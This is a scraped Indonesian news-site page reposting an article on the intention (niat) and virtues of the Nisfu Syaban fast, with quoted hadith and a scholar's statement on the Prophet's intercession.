<div id="mvp-post-feat-img" class="left relative mvp-post-feat-img-wide2" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"> <img width="620" height="413" src="https://bagyanews.com/wp-content/uploads/2022/03/niat-puasa-nisfu-syaban-keutamaannya-dapat-syafaat-rasulullah-xnr.jpg" class="attachment- size- wp-post-image" alt="Niat Puasa Nisfu Syaban, Keutamaannya Dapat Syafaat Rasulullah" title="Niat Puasa Nisfu Syaban, Keutamaannya Dapat Syafaat Rasulullah" decoding="async" fetchpriority="high" srcset="https://bagyanews.com/wp-content/uploads/2022/03/niat-puasa-nisfu-syaban-keutamaannya-dapat-syafaat-rasulullah-xnr.jpg 620w, https://bagyanews.com/wp-content/uploads/2022/03/niat-puasa-nisfu-syaban-keutamaannya-dapat-syafaat-rasulullah-xnr-300x200.jpg 300w" sizes="(max-width: 620px) 100vw, 620px"/> <meta itemprop="url" content="https://bagyanews.com/wp-content/uploads/2022/03/niat-puasa-nisfu-syaban-keutamaannya-dapat-syafaat-rasulullah-xnr.jpg"> <meta itemprop="width" content="620"> <meta itemprop="height" content="413"></div><div id="mvp-content-wrap" class="left relative">
<div id="mvp-content-body" class="left relative">
<div id="mvp-content-body-top" class="left relative">
<div class="mvp-alp-soc-reg left relative">
<div class="mvp-alp-soc-wrap"> <ul class="mvp-alp-soc-list"> <a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://bagyanews.com/niat-puasa-nisfu-syaban-keutamaannya-dapat-syafaat-rasulullah/&amp;t=Niat Puasa Nisfu Syaban, Keutamaannya Dapat Syafaat Rasulullah','facebookShare','width=626,height=436'); return false;" title="Share on Facebook"> <li class="mvp-alp-soc-fb"><span class="fab fa-facebook-f"></span></li></a> <a href="#" onclick="window.open('http://twitter.com/share?text=Niat Puasa Nisfu Syaban, Keutamaannya Dapat Syafaat Rasulullah &amp;url=https://bagyanews.com/niat-puasa-nisfu-syaban-keutamaannya-dapat-syafaat-rasulullah/','twitterShare','width=626,height=436'); return false;" title="Tweet This Post"> <li class="mvp-alp-soc-twit"><span class="fab fa-twitter"></span></li></a> <a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://bagyanews.com/niat-puasa-nisfu-syaban-keutamaannya-dapat-syafaat-rasulullah/&amp;media=https://bagyanews.com/wp-content/uploads/2022/03/niat-puasa-nisfu-syaban-keutamaannya-dapat-syafaat-rasulullah-xnr-590x354.jpg&amp;description=Niat Puasa Nisfu Syaban, Keutamaannya Dapat Syafaat Rasulullah','pinterestShare','width=750,height=350'); return false;" title="Pin This Post"> <li class="mvp-alp-soc-pin"><span class="fab fa-pinterest-p"></span></li></a> <a href="mailto:?subject=Niat Puasa Nisfu Syaban, Keutamaannya Dapat Syafaat Rasulullah&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://bagyanews.com/niat-puasa-nisfu-syaban-keutamaannya-dapat-syafaat-rasulullah/"> <li class="mvp-alp-soc-com"><span class="fa fa-envelope"></span></li></a></ul></div></div><div id="mvp-content-main" class="left relative">
<p>[ad_1]<br />
<br /><img decoding="async" src="https://pict.sindonews.net/dyn/620/pena/news/2022/03/17/68/715627/niat-puasa-nisfu-syaban-keutamaannya-dapat-syafaat-rasulullah-xnr.jpg"/><br />loading&#8230;</p>
<div id="content">Malam ini bertepatan malam Jumat (17/3/2022) kita memasuki malam Nisfu Syaban. Berikut niat puasa Nisfu Syaban dan keutamaannya. Selain berpuasa esok hari, umat muslim dianjurkan menghidupkan malam Nisfu-Syaban dengan beribadah.</p> <p><strong>Baca Juga: Puasa Ayyamul Bidh Bertepatan Nisfu Syaban, Ini Bacaan Niatnya</strong></p> <p>Puasa Nisfu Syaban adalah puasa yang dilakukan di bulan Syaban. Hukumnya sunnah berdasarkan hadis-hadits shahih dari Nabi Muhammad SAW, di antaranya hadis berikut:</p> <p><strong> عَنْ عَائِشَةَ رَضِيَ اللهُ عَنْهَا قَالَتْ: كَانَ رَسُولُ اللهِ صَلَّى اللهُ عَلَيْهِ وَسَلَّمَ يَصُومُ حَتَّى نَقُولَ: لَا يُفْطِرُ؛ وَيُفْطِرُ حَتَّى نَقُولَ: لَا يَصُومُ. وَمَا رَأَيْتُ رَسُولَ اللهِ صَلَّى اللهُ عَلَيْهِ وَسَلَّمَ اسْتَكْمَلَ صِيَامَ شَهْرٍ قَطُّ إِلَّا رَمَضَانَ، وَمَا رَأَيْتُهُ فِي شَهْرٍ أَكْثَرَ مِنْهُ صِيَامًا فِي شَعْبَانَ. (مُتَّفَقٌ عَلَيْهِ، وَاللَّفْظُ لِمُسْلِمٍ)</strong></p> <p>&#8220;Diriwayatkan dari &#8216;Aisyah RA, ia berkata: &#8216;Rasulullah SAW sering berpuasa sehingga kami katakan: ‘Beliau tidak berbuka’; beliau juga sering tidak berpuasa sehingga kami katakan: &#8216;Beliau tidak berpuasa&#8217;; aku tidak pernah melihat Rasulullah menyempurnakan puasa satu bulan penuh kecuali Ramadlan; dan aku tidak pernah melihat beliau dalam sebulan (selain Ramadhan) berpuasa yang lebih banyak daripada puasa beliau di bulan Syaban.&#8221; (Muttafaqun &#8216;Alaih)</p> <p><strong>Keutamaan Puasa Nisfu Syaban</strong> <br />Di antara keutamaan Puasa Syaban adalah mendapatkan syafa&#8217;at Rasulullah SAW pada hari Kiamat. Dilansir dari NU Online, Syekh Nawawi Al-Bantani berkata:</p> <p><strong>وَالثَّانِي عَشَرَ صَوْمُ شَعْبَانَ، لِحُبِّهِ صَلَّى اللهُ عَلَيْهِ وَسَلَّمَ صِيَامَهُ. فَمَنْ صَامَهُ نَالَ شَفَاعَتَهُ صَلَّى اللهُ عَلَيْهِ وَسَلَّمَ يَوْمَ الْقِيَامَةِ</strong></p> <p>Artinya: &#8220;<em>Puasa sunnah yang keduabelas adalah Puasa Syaban, karena kecintaan Rasulullah SAW terhadapnya. Karenanya, siapa saja yang memuasainya, maka ia akan mendapatkan syafaat belau di hari kiamat</em>.&#8221; (Nihayatuz Zain fi Irsyadil Mubtadi-in).</p> <p>Pengasuh LPD Al Bahjah Buya Yahya lebih spesifik menyebutkan tentang dalil puasa Nisfu Syaban. Beliau menukil Hadis yang diriwayatkan Imam Ibnu Majah dan Imam Baihaqi:</p></div><p>[ad_2]<br />
<br /><a href="https://kalam.sindonews.com/read/715627/68/niat-puasa-nisfu-syaban-keutamaannya-dapat-syafaat-rasulullah-1647507839">Sumber Berita</a> kalam.sindonews.com</p>
<p>#Niat #Puasa #Nisfu #Syaban #Keutamaannya #Dapat #Syafaat #Rasulullah</p></div><div class="mvp-alp-soc-reg left relative">
<div class="mvp-alp-soc-wrap"> <ul class="mvp-alp-soc-list"> <a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://bagyanews.com/niat-puasa-nisfu-syaban-keutamaannya-dapat-syafaat-rasulullah/&amp;t=Niat Puasa Nisfu Syaban, Keutamaannya Dapat Syafaat Rasulullah','facebookShare','width=626,height=436'); return false;" title="Share on Facebook"> <li class="mvp-alp-soc-fb"><span class="fab fa-facebook-f"></span></li></a> <a href="#" onclick="window.open('http://twitter.com/share?text=Niat Puasa Nisfu Syaban, Keutamaannya Dapat Syafaat Rasulullah &amp;url=https://bagyanews.com/niat-puasa-nisfu-syaban-keutamaannya-dapat-syafaat-rasulullah/','twitterShare','width=626,height=436'); return false;" title="Tweet This Post"> <li class="mvp-alp-soc-twit"><span class="fab fa-twitter"></span></li></a> <a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://bagyanews.com/niat-puasa-nisfu-syaban-keutamaannya-dapat-syafaat-rasulullah/&amp;media=https://bagyanews.com/wp-content/uploads/2022/03/niat-puasa-nisfu-syaban-keutamaannya-dapat-syafaat-rasulullah-xnr-590x354.jpg&amp;description=Niat Puasa Nisfu Syaban, Keutamaannya Dapat Syafaat Rasulullah','pinterestShare','width=750,height=350'); return false;" title="Pin This Post"> <li class="mvp-alp-soc-pin"><span class="fab fa-pinterest-p"></span></li></a> <a href="mailto:?subject=Niat Puasa Nisfu Syaban, Keutamaannya Dapat Syafaat Rasulullah&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://bagyanews.com/niat-puasa-nisfu-syaban-keutamaannya-dapat-syafaat-rasulullah/"> <li class="mvp-alp-soc-com"><span class="fa fa-envelope"></span></li></a></ul></div></div><div id="mvp-content-bot" class="left">
<div class="mvp-post-tags"> <span class="mvp-post-tags-header">Related Topics:</span><span itemprop="keywords"></span></div><div class="posts-nav-link"></div><div id="mvp-prev-next-wrap" class="left relative">
<div class="mvp-next-post-wrap right relative">
<a href="https://bagyanews.com/malam-nisfu-syaban-allah-mengampuni-dosa-hamba-nya-kecuali-yang-bermusuhan/" rel="bookmark">
<div class="mvp-prev-next-cont left relative">
<div class="mvp-next-cont-out left relative">
<div class="mvp-next-cont-in">
<div class="mvp-prev-next-text left relative"> <span class="mvp-prev-next-label left relative">Up Next</span> <p>Malam Nisfu Syaban, Allah Mengampuni Dosa Hamba-Nya Kecuali yang Bermusuhan</p></div></div><span class="mvp-next-arr fa fa-chevron-right right"></span></div></div></a></div><div class="mvp-prev-post-wrap left relative">
<a href="https://bagyanews.com/keutamaan-sholawat-malam-nisfu-syaban-yuk-amalkan/" rel="bookmark">
<div class="mvp-prev-next-cont left relative">
<div class="mvp-prev-cont-out right relative">
<span class="mvp-prev-arr fa fa-chevron-left left"></span>
<div class="mvp-prev-cont-in">
<div class="mvp-prev-next-text left relative"> <span class="mvp-prev-next-label left relative">Don&#039;t Miss</span> <p>Keutamaan Sholawat Malam Nisfu Syaban, Yuk Amalkan!</p></div></div></div></div></a></div></div><div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <img src="http://bagyanews.com/wp-content/uploads/2021/02/BagyaNews.png"/> <meta itemprop="url" content="http://bagyanews.com/wp-content/uploads/2021/02/BagyaNews.png"></div><meta itemprop="name" content="Bagyanews.com"></div></div></div><div class="mvp-cont-read-wrap">
<div id="mvp-post-bot-ad" class="left relative">
<span class="mvp-ad-label">Advertisement</span>
<div class="td-all-devices"><a href="https://bagyanews.com/" target="_blank"><img src="https://bagyanews.com/wp-content/uploads/2022/02/Iklan-Sembako.jpeg"/></a></div></div><div id="mvp-related-posts" class="left relative"> <h4 class="mvp-widget-home-title"> <span class="mvp-widget-home-title">You may like</span></h4></div><div id="mvp-comments-button" class="left relative mvp-com-click-16574 mvp-com-but-16574"> <span class="mvp-comment-but-text">Click to comment</span></div><div id="comments" class="mvp-com-click-id-16574 mvp-com-click-main">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title"><div><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Leave a Reply</span></h4></div><small><a rel="nofollow" id="cancel-comment-reply-link" href="/niat-puasa-nisfu-syaban-keutamaannya-dapat-syafaat-rasulullah/#respond" style="display:none;">Batalkan balasan</a></small></h3><form action="https://bagyanews.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Alamat email Anda tidak akan dipublikasikan.</span> <span class="required-field-message">Ruas yang wajib ditandai <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentar <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nama <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Situs Web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Simpan nama, email, dan situs web saya pada peramban ini untuk komentar saya berikutnya.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kirim Komentar" /> <input type='hidden' name='comment_post_ID' value='16574' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form></div></div></div></div></div></div></div></div></article></div></div></div></div><footer id="mvp-foot-wrap" class="left relative">
<div id="mvp-foot-top" class="left relative">
<div class="mvp-main-box">
<div id="mvp-foot-logo" class="left relative"> <a href="https://bagyanews.com/"><img src="http://bagyanews.com/wp-content/uploads/2021/02/BagyaNews.png" alt="Bagyanews.com" data-rjs="2"/></a></div><div id="mvp-foot-soc" class="left relative"> <ul class="mvp-foot-soc-list left relative"> <li><a href="https://www.facebook.com/BagyaNews" target="_blank" class="fab fa-facebook-f"></a></li> <li><a href="https://twitter.com/Bagya_Mulyanto" target="_blank" class="fa-brands fa-x-twitter"></a></li> <li><a href="https://www.instagram.com/bagya_mulyanto/" target="_blank" class="fab fa-instagram"></a></li> <li><a href="https://www.youtube.com/channel/UCqZvF27U4wnnsAb-Bn3c16w" target="_blank" class="fab fa-youtube"></a></li></ul></div><div id="mvp-foot-menu-wrap" class="left relative">
<div id="mvp-foot-menu" class="left relative"></div></div></div></div><div id="mvp-foot-bot" class="left relative">
<div class="mvp-main-box">
<div id="mvp-foot-copy" class="left relative"> <p>Copyright © 2021 BagyaNews.com. . All Rights Reserved</p></div></div></div></footer></div></div></div><div class="mvp-fly-top back-to-top"> <i class="fa fa-angle-up fa-3"></i></div><div class="mvp-fly-fade mvp-fly-but-click"></div>
<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"' data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div><div class='cookieadmin_law_container'><div class='cookieadmin_consent_inside'><p id='cookieadmin_notice_title'></p> <div class='cookieadmin_notice_con'> <p id='cookieadmin_notice'></p></div><div class='cookieadmin_consent_btns'> <button class='cookieadmin_btn cookieadmin_customize_btn' id='cookieadmin_customize_button'>Customize</button> <button class='cookieadmin_btn cookieadmin_reject_btn' id='cookieadmin_reject_button'>Reject All</button> <button class='cookieadmin_btn cookieadmin_accept_btn' id='cookieadmin_accept_button'>Accept All</button></div><div class="cookieadmin-poweredby"><a href="https://cookieadmin.net/?utm_source=wpplugin&amp;utm_medium=footer"><span>Powered by</span> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 829 137" width="90" height="15"><defs><image width="512" height="512" id="img1" href="[data-uri]" /><image width="84" height="82" id="img2" href="[data-uri]" /></defs><style>.a{fill:#001d39}.b{fill:#985e23}</style><use href="#img1" transform="matrix(.269,0,0,.269,.483,.483)" /><path class="a" d="m174.9 108.6q-10 0-18.2-4.7-8.1-4.8-12.9-13-4.7-8.3-4.7-18.3 0-10.2 4.6-18.4 4.6-8.2 12.6-12.8 8-4.7 18-4.7 5.4 0 10.6 1.3 5.2 1.3 8.9 3.7l-2.7 15.5q-7.2-2.7-13-2.7-8 0-12.3 4.7-4.3 4.6-4.3 13.3 0 8.5 4.5 13.3 4.6 4.7 12.7 4.7 3.1 0 5.8-0.6 2.7-0.6 6.6-2.2l2.8 15.8q-8.7 5.1-19 5.1zm52.4-0.8q-8.4 0-15-3.3-6.5-3.3-10.2-9.1-3.6-5.9-3.6-13.5 0-7.6 3.7-13.4 3.7-5.9 10.2-9.1 6.6-3.2 15-3.2 8.5 0 15 3.3 6.6 3.2 10.2 9 3.6 5.8 3.6 13.4 0 7.7-3.7 13.6-3.6 5.8-10.2 9.1-6.5 3.2-15 3.2zm0.2-15q4.1 0 6.7-3 2.7-3.1 2.7-7.9 0-4.8-2.7-7.8-2.6-3.1-6.7-3.1-4.1 0-6.8 3.1-2.6 3-2.6 7.8 0 4.8 2.6 7.9 2.7 3 6.8 3zm61.8 15q-8.4 0-15-3.3-6.5-3.3-10.2-9.1-3.6-5.9-3.6-13.5 0-7.6 3.7-13.4 3.7-5.9 10.2-9.1 6.6-3.2 15-3.2 8.5 0 15 3.3 6.6 3.2 10.2 9 3.6 5.8 3.6 13.4 0 7.7-3.7 13.6-3.6 5.8-10.2 9.1-6.5 3.2-15 3.2zm0.2-15q4.1 0 6.7-3 2.7-3.1 2.7-7.9 0-4.8-2.7-7.8-2.6-3.1-6.7-3.1-4.1 0-6.8 3.1-2.6 3-2.6 7.8 0 4.8 2.6 7.9 2.7 3 6.8 3zm85.8 15q-6.7 0-10.8-1.7-4-1.8-6.6-5.9-2.6-4.1-4.6-11.7l-5.9 4.7v13.8h-21.2l0.1-65.9 21.2-3.1-0.1 34.2 25.7-21 11.5 15.7-16.1 11.2q1.2 7.6 3.4 10.6 2.3 3 6.7 3 1.8 0 4.3-0.6l-2 16.4q-3 0.3-5.6 0.3zm32.3 0q-8.4 0-13.1-5.4-4.7-5.4-4.7-14.7v-30.8h21.2v29.9q0 2.3 1.2 3.6 1.3 1.2 3.3 1.2 2 0 4.1-1.2l1.1 13.9q-2.2 1.7-5.8 2.6-3.5 0.9-7.3 0.9zm-7.2-58.4q-4.7 0-8-2.9-3.2-3-3.2-7.3 0-4.3 3.4-7.2 3.4-2.9 7.8-2.9 4.6 0 7.9 3 3.4 3 3.4 7.1 0 4.4-3.4 7.3-3.4 2.9-7.9 2.9zm52.5 58.4q-8.3 0-14.8-3.3-6.4-3.4-10-9.2-3.6-5.9-3.6-13.3 0-7.6 3.7-13.5 3.7-5.9 10-9.1 6.3-3.2 14-3.2 7.4 0 12.6 3.3 5.3 3.2 7.9 8.8 2.6 5.5 2.6 12.4 0 1.8-0.2 2.6l-30 3.9q1.2 3.5 3.9 5.1 2.7 1.5 7.1 1.5 6.8 0 14.7-3.5l2.5 13.4q-9.3 4.1-20.4 4.1zm-8.6-29.8l15.5-3.4q-1.6-6.3-7.6-6.3-3.6 0-5.7 2.7-2.1 2.7-2.2 7z" /><path class="b" d="m477.5 107l19-68.8h30.4l19.9 68.8h-23.5l-2.6-13.2h-17.8l-2.9 13.2zm27.5-25.5h13.3l-6.5-30.1zm68.9 26.3q-6.8 0-12.4-3.6-5.5-3.6-8.7-9.5-3.2-6-3.2-12.7 0-7.1 3.3-13 3.4-6 9-9.4 5.7-3.4 12.1-3.4 5.8 0 9.8 2.4 4.1 2.4 6.6 7.7v-25.2l21.1-3.1v69h-21.1v-9.3q-4.7 10.1-16.5 10.1zm6.6-15.8q4.2 0 7-3 2.9-3 2.9-7v-0.4q0-3.9-3-6.7-3-2.9-6.9-2.9-4.2 0-7.1 3-2.8 2.9-2.8 7 0 4.2 2.9 7.1 3 2.9 7 2.9zm41.5 15v-49.4h20.1v10.2q3.4-5.9 7.7-8.7 4.4-2.9 10.4-2.9 5.9 0 10.2 3 4.4 2.9 6.6 7.9 6.4-10.9 18.6-10.9 5.8 0 10.1 3.1 4.4 3.1 6.8 9 2.4 5.8 2.4 13.7v25h-21.1v-25q0-5.1-1.8-7.7-1.7-2.6-4.8-2.6-3.4 0-5.9 2.9-2.4 2.9-2.4 7v25.4h-20.9v-25q0-5.1-1.8-7.7-1.7-2.6-4.9-2.6-3.4 0-5.8 2.9-2.4 2.9-2.4 7v25.4zm119.6 0.8q-8.4 0-13.1-5.4-4.7-5.4-4.7-14.7v-30.8h21.2v29.9q0 2.3 1.2 3.6 1.3 1.2 3.3 1.2 2 0 4.1-1.2l1.1 13.9q-2.2 1.7-5.8 2.6-3.5 0.9-7.3 0.9zm-7.2-58.4q-4.7 0-8-2.9-3.2-3-3.2-7.3 0-4.3 3.4-7.2 3.4-2.9 7.8-2.9 4.6 0 7.9 3 3.4 3 3.4 7.1 0 4.4-3.4 7.3-3.4 2.9-7.9 2.9zm26.6 57.6v-49.4h20.1v10.2q5.8-11.6 18.4-11.6 9.6 0 15 6.9 5.5 6.8 5.5 18.9v25h-21v-27.1q0-4.3-1.9-6.6-1.8-2.3-5.1-2.3-2.4 0-4.7 1.6-2.3 1.5-3.8 4.4-1.4 2.9-1.4 6.6v23.4z" /><use href="#img2" x="30" y="28" /></svg></a></div></div></div><div class='cookieadmin_cookie_modal'> <div class='cookieadmin_mod_head'> <span class='cookieadmin_preference_title' id='cookieadmin_preference_title'></span> <button class='cookieadmin_close_pref'>&#10006;</button></div><div class='cookieadmin_details_wrapper'> <div class='cookieadmin_preference_details' role='dialog' aria-label='Cookie Preferences'> <div id='cookieadmin_preference' class='cookieadmin_preference'></div>... <button class='cookieadmin_showmore'>show more</button></div><div id='cookieadmin_wrapper'> <div class='cookieadmin_types' role='region' aria-labelledby='cookieadmin-necessary-heading'> <div class='cookieadmin_header'> <span> <span class='cookieadmin_show_pref_cookies' id='cookieadmin-necessary-container'>&#9658;</span> <label class='stitle' id='cookieadmin-necessary-heading' for='cookieadmin-necessary'>Necessary Cookies</label> <label class='cookieadmin_remark cookieadmin_act'>Standard</label></span> <label class='cookieadmin_toggle_disabled' aria-labelledby='cookieadmin-necessary-heading'> <input type='checkbox' id='cookieadmin-necessary' disabled> <span class='cookieadmin_slider'></span></label></div><div class='cookieadmin_desc'> Necessary cookies enable essential site features like secure log-ins and consent preference adjustments. They do not store personal data.</div><div class='cookieadmin-nece-cookies cookieadmin-necessary'>None</div></div><div class='cookieadmin_types' role='region' aria-labelledby='cookieadmin-functional-heading'> <div class='cookieadmin_header'> <span> <span class='cookieadmin_show_pref_cookies' id='cookieadmin-functional-container'>&#9658;</span> <label class='stitle' id='cookieadmin-functional-heading' for='cookieadmin-functional'>Functional Cookies</label> <label class='cookieadmin_remark'>Remark</label></span> <label class='cookieadmin_toggle' aria-labelledby='cookieadmin-functional-heading'> <input type='checkbox' id='cookieadmin-functional'> <span class='cookieadmin_slider'></span></label></div><div class='cookieadmin_desc'> Functional cookies support features like content sharing on social media, collecting feedback, and enabling third-party tools.</div><div class='cookieadmin-nece-cookies cookieadmin-functional'>None</div></div><div class='cookieadmin_types' role='region' aria-labelledby='cookieadmin-analytics-heading'> <div class='cookieadmin_header'> <span> <span class='cookieadmin_show_pref_cookies' id='cookieadmin-analytics-container'>&#9658;</span> <label class='stitle' id='cookieadmin-analytics-heading' for='cookieadmin-analytics'>Analytical Cookies</label> <label class='cookieadmin_remark'>Remark</label></span> <label class='cookieadmin_toggle' aria-labelledby='cookieadmin-analytics-heading'> <input type='checkbox' id='cookieadmin-analytics'> <span class='cookieadmin_slider'></span></label></div><div class='cookieadmin_desc'> Analytical cookies track visitor interactions, providing insights on metrics like visitor count, bounce rate, and traffic sources.</div><div class='cookieadmin-nece-cookies cookieadmin-analytics'>None</div></div><div class='cookieadmin_types' role='region' aria-labelledby='cookieadmin-marketing-heading'> <div class='cookieadmin_header'> <span> <span class='cookieadmin_show_pref_cookies' id='cookieadmin-marketing-container'>&#9658;</span> <label class='stitle' id='cookieadmin-marketing-heading' for='cookieadmin-marketing'>Advertisement Cookies</label> <label class='cookieadmin_remark'>Remark</label></span> <label class='cookieadmin_toggle' aria-labelledby='cookieadmin-marketing-heading'> <input type='checkbox' id='cookieadmin-marketing'> <span class='cookieadmin_slider'></span></label></div><div class='cookieadmin_desc'> Advertisement cookies deliver personalized ads based on your previous visits and analyze the effectiveness of ad campaigns.</div><div class='cookieadmin-nece-cookies cookieadmin-marketing'>None</div></div><div class='cookieadmin_types' role='region' aria-labelledby='cookieadmin-unclassified-heading' hidden> <div class='cookieadmin_header'> <span> <span class='cookieadmin_show_pref_cookies' id='un_c-container'>&#9658;</span> <label class='stitle' id='cookieadmin-unclassified-heading' for='cookieadmin-unclassified'>Unclassified Cookies</label> <label class='cookieadmin_remark'>Remark</label></span></div><div class='cookieadmin_desc'> Unclassified cookies are cookies that we are in the process of classifying, together with the providers of individual cookies.</div><div class='cookieadmin-nece-cookies un_c'>None</div></div></div></div><div class='cookieadmin_modal_footer'> <button class='cookieadmin_btn cookieadmin_reject_btn' id='cookieadmin_reject_modal_button'>Reject All</button> <button class='cookieadmin_btn cookieadmin_save_btn' id='cookieadmin_prf_modal_button'>Save My Preferences</button> <button id='cookieadmin_accept_modal_button' class='cookieadmin_btn cookieadmin_accept_btn'>Accept All</button> <div class="cookieadmin-poweredby"><a href="https://cookieadmin.net/?utm_source=wpplugin&amp;utm_medium=footer"><span>Powered by</span> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 829 137" width="90" height="15"><defs><image width="512" height="512" id="img1" href="[data-uri]" /><image width="84" height="82" id="img2" href="[data-uri]" /></defs><style>.a{fill:#001d39}.b{fill:#985e23}</style><use href="#img1" transform="matrix(.269,0,0,.269,.483,.483)" /><path class="a" d="m174.9 108.6q-10 0-18.2-4.7-8.1-4.8-12.9-13-4.7-8.3-4.7-18.3 0-10.2 4.6-18.4 4.6-8.2 12.6-12.8 8-4.7 18-4.7 5.4 0 10.6 1.3 5.2 1.3 8.9 3.7l-2.7 15.5q-7.2-2.7-13-2.7-8 0-12.3 4.7-4.3 4.6-4.3 13.3 0 8.5 4.5 13.3 4.6 4.7 12.7 4.7 3.1 0 5.8-0.6 2.7-0.6 6.6-2.2l2.8 15.8q-8.7 5.1-19 5.1zm52.4-0.8q-8.4 0-15-3.3-6.5-3.3-10.2-9.1-3.6-5.9-3.6-13.5 0-7.6 3.7-13.4 3.7-5.9 10.2-9.1 6.6-3.2 15-3.2 8.5 0 15 3.3 6.6 3.2 10.2 9 3.6 5.8 3.6 13.4 0 7.7-3.7 13.6-3.6 5.8-10.2 9.1-6.5 3.2-15 3.2zm0.2-15q4.1 0 6.7-3 2.7-3.1 2.7-7.9 0-4.8-2.7-7.8-2.6-3.1-6.7-3.1-4.1 0-6.8 3.1-2.6 3-2.6 7.8 0 4.8 2.6 7.9 2.7 3 6.8 3zm61.8 15q-8.4 0-15-3.3-6.5-3.3-10.2-9.1-3.6-5.9-3.6-13.5 0-7.6 3.7-13.4 3.7-5.9 10.2-9.1 6.6-3.2 15-3.2 8.5 0 15 3.3 6.6 3.2 10.2 9 3.6 5.8 3.6 13.4 0 7.7-3.7 13.6-3.6 5.8-10.2 9.1-6.5 3.2-15 3.2zm0.2-15q4.1 0 6.7-3 2.7-3.1 2.7-7.9 0-4.8-2.7-7.8-2.6-3.1-6.7-3.1-4.1 0-6.8 3.1-2.6 3-2.6 7.8 0 4.8 2.6 7.9 2.7 3 6.8 3zm85.8 15q-6.7 0-10.8-1.7-4-1.8-6.6-5.9-2.6-4.1-4.6-11.7l-5.9 4.7v13.8h-21.2l0.1-65.9 21.2-3.1-0.1 34.2 25.7-21 11.5 15.7-16.1 11.2q1.2 7.6 3.4 10.6 2.3 3 6.7 3 1.8 0 4.3-0.6l-2 16.4q-3 0.3-5.6 0.3zm32.3 0q-8.4 0-13.1-5.4-4.7-5.4-4.7-14.7v-30.8h21.2v29.9q0 2.3 1.2 3.6 1.3 1.2 3.3 1.2 2 0 4.1-1.2l1.1 13.9q-2.2 1.7-5.8 2.6-3.5 0.9-7.3 0.9zm-7.2-58.4q-4.7 0-8-2.9-3.2-3-3.2-7.3 0-4.3 3.4-7.2 3.4-2.9 7.8-2.9 4.6 0 7.9 3 3.4 3 3.4 7.1 0 4.4-3.4 7.3-3.4 2.9-7.9 2.9zm52.5 58.4q-8.3 0-14.8-3.3-6.4-3.4-10-9.2-3.6-5.9-3.6-13.3 0-7.6 3.7-13.5 3.7-5.9 10-9.1 6.3-3.2 14-3.2 7.4 0 12.6 3.3 5.3 3.2 7.9 8.8 2.6 5.5 2.6 12.4 0 1.8-0.2 2.6l-30 3.9q1.2 3.5 3.9 5.1 2.7 1.5 7.1 1.5 6.8 0 14.7-3.5l2.5 13.4q-9.3 4.1-20.4 4.1zm-8.6-29.8l15.5-3.4q-1.6-6.3-7.6-6.3-3.6 0-5.7 2.7-2.1 2.7-2.2 7z" /><path class="b" d="m477.5 107l19-68.8h30.4l19.9 68.8h-23.5l-2.6-13.2h-17.8l-2.9 13.2zm27.5-25.5h13.3l-6.5-30.1zm68.9 26.3q-6.8 0-12.4-3.6-5.5-3.6-8.7-9.5-3.2-6-3.2-12.7 0-7.1 3.3-13 3.4-6 9-9.4 5.7-3.4 12.1-3.4 5.8 0 9.8 2.4 4.1 2.4 6.6 7.7v-25.2l21.1-3.1v69h-21.1v-9.3q-4.7 10.1-16.5 10.1zm6.6-15.8q4.2 0 7-3 2.9-3 2.9-7v-0.4q0-3.9-3-6.7-3-2.9-6.9-2.9-4.2 0-7.1 3-2.8 2.9-2.8 7 0 4.2 2.9 7.1 3 2.9 7 2.9zm41.5 15v-49.4h20.1v10.2q3.4-5.9 7.7-8.7 4.4-2.9 10.4-2.9 5.9 0 10.2 3 4.4 2.9 6.6 7.9 6.4-10.9 18.6-10.9 5.8 0 10.1 3.1 4.4 3.1 6.8 9 2.4 5.8 2.4 13.7v25h-21.1v-25q0-5.1-1.8-7.7-1.7-2.6-4.8-2.6-3.4 0-5.9 2.9-2.4 2.9-2.4 7v25.4h-20.9v-25q0-5.1-1.8-7.7-1.7-2.6-4.9-2.6-3.4 0-5.8 2.9-2.4 2.9-2.4 7v25.4zm119.6 0.8q-8.4 0-13.1-5.4-4.7-5.4-4.7-14.7v-30.8h21.2v29.9q0 2.3 1.2 3.6 1.3 1.2 3.3 1.2 2 0 4.1-1.2l1.1 13.9q-2.2 1.7-5.8 2.6-3.5 0.9-7.3 0.9zm-7.2-58.4q-4.7 0-8-2.9-3.2-3-3.2-7.3 0-4.3 3.4-7.2 3.4-2.9 7.8-2.9 4.6 0 7.9 3 3.4 3 3.4 7.1 0 4.4-3.4 7.3-3.4 2.9-7.9 2.9zm26.6 57.6v-49.4h20.1v10.2q5.8-11.6 18.4-11.6 9.6 0 15 6.9 5.5 6.8 5.5 